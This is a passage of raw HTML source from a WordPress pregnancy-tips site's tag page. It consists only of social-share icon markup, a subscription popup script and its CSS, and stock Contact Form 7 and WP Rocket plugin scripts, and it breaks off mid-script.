data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_rss.gif" /><noscript><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_rss.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a></div></div></li><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='https://www.specificfeeds.com/widgets/emailSubscribeEncFeed/[base64]/OA==/' id='sfsiid_email_icon' style='width:51px;height:51px;opacity:0.6;'   rel="nofollow noopener noreferrer"><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2051%2051'%3E%3C/svg%3E" width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_email.gif" /><noscript><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_email.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a></div></div></li><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='' id='sfsiid_facebook_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2051%2051'%3E%3C/svg%3E" width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_facebook.gif" /><noscript><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_facebook.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class="fb-like" data-href="https://pregnancyhealthcaretips.com/tag/kid" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://pregnancyhealthcaretips.com/tag/kid' style='display:inline-block;'   rel="nofollow noopener noreferrer"> <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg" /><noscript><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></noscript></a></div></div></div></div></div></li><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='' id='sfsiid_twitter_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2051%2051'%3E%3C/svg%3E" width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_twitter.gif" /><noscript><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_twitter.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https://pregnancyhealthcaretips.com/tag/kid' style='display:inline-block'  rel="nofollow noopener noreferrer">
							<img data-pin-nopin= true class='sfsi_wicon' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='Tweet' title='Tweet' data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg" ><noscript><img data-pin-nopin= true class='sfsi_wicon' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' ></noscript>
						</a>
					</div></div></div></div></div></div></li><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='' id='sfsiid_pinterest_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2051%2051'%3E%3C/svg%3E" width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_pinterest.gif" /><noscript><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_pinterest.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a></div></div></li><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='' id='sfsiid_linkedin_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2051%2051'%3E%3C/svg%3E" width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_linkedin.gif" /><noscript><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_linkedin.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a><div class="sfsi_tool_tip_2 linkedin_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_linkedin"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_inside"><div  class='icon2'><a target='_blank' href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fpregnancyhealthcaretips.com%2Ftag%2Fkid" rel="nofollow noopener noreferrer"><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/en_US_share.svg" /><noscript><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/en_US_share.svg" /></noscript></a></div></div></div></div></div></li><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='' id='sfsiid_instagram_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2051%2051'%3E%3C/svg%3E" width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_instagram.gif" /><noscript><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_instagram.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a></div></div></li></ul></div></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<div class="norm_row sfsi_wDiv sfsi_floater_position_center-right" id="sfsi_floater" style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;right:30px;top:50%;margin-right:0px;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='https://pregnancyhealthcaretips.com/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_rss.gif" /><noscript><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_rss.gif' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='https://www.specificfeeds.com/widgets/emailSubscribeEncFeed/[base64]/OA==/' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:0.6;'   rel="nofollow noopener noreferrer"><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_email.gif" /><noscript><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_email.gif' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_facebook.gif" /><noscript><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_facebook.gif' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class="fb-like" data-href="https://pregnancyhealthcaretips.com/tag/kid" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://pregnancyhealthcaretips.com/tag/kid' style='display:inline-block;'   rel="nofollow noopener noreferrer"> <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg" /><noscript><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></noscript></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_twitter.gif" /><noscript><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_twitter.gif' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https://pregnancyhealthcaretips.com/tag/kid' style='display:inline-block'  rel="nofollow noopener noreferrer">
							<img data-pin-nopin= true class='sfsi_wicon' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='Tweet' title='Tweet' data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg" ><noscript><img data-pin-nopin= true class='sfsi_wicon' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' ></noscript>
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_pinterest.gif" /><noscript><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_pinterest.gif' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='' id='sfsiid_linkedin_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_linkedin.gif" /><noscript><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_linkedin.gif' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a><div class="sfsi_tool_tip_2 linkedin_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_linkedin"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_inside"><div  class='icon2'><a target='_blank' href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fpregnancyhealthcaretips.com%2Ftag%2Fkid" rel="nofollow noopener noreferrer"><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/en_US_share.svg" /><noscript><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/en_US_share.svg" /></noscript></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_instagram.gif" /><noscript><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_instagram.gif' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='center-right' /><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function()
					  {
						var topalign = ( jQuery(window).height() - jQuery('#sfsi_floater').height() ) / 2;
						jQuery('#sfsi_floater').css('top',topalign);
					  	sfsi_float_widget('center');
					  });jQuery( document ).ready(function( $ ) { sfsi_shuffle(); });</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #e8719b !important;

            padding: 18px 0px !important;

            background-color: #ffadad !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<script data-minify="1" type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index-9d4ab044f4ebdc0de632bcbe82f7ddbe.js" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://pregnancyhealthcaretips.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index-b280cd3113a97cfa2adbc490d4fcff9e.js" id="contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js" defer></script>
<script type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js" defer></script>
<script type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js" defer></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https://pregnancyhealthcaretips.com/wp-admin/admin-ajax.php","plugin_url":"https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-content/cache/min/1/wp-content/plugins/ultimate-social-media-icons/js/custom-df4c191256147c4ccb66c958e260f686.js" id="SFSICustomJs-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function i(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,r){return t&&i(e.prototype,t),r&&i(e,r),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var RocketLazyLoadScripts=function(){function r(e,t){_classCallCheck(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return _createClass(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this;document.querySelectorAll("script["+this.attrName+"]").forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){if(RocketBrowserCompatibilityChecker){new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}}]),r}();RocketLazyLoadScripts.run();
//# sourceURL=rocket-delay-js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://pregnancyhealthcaretips.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
